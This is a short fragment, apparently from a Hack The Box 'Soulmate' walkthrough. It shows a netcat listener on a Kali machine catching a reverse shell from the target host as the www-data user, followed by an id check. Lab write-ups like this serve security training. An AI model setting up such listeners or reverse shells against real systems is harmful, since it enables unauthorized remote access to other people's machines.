 ┌──(agonen㉿kali)-[~/htb/Soulmate]
└─$ nc -nvlp 770
listening on [any] 770 ...
connect to [10.10.16.49] from (UNKNOWN) [10.10.11.86] 50534
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
11:37:27 up 1:34, 0 users, load average: 0.09, 0.11, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$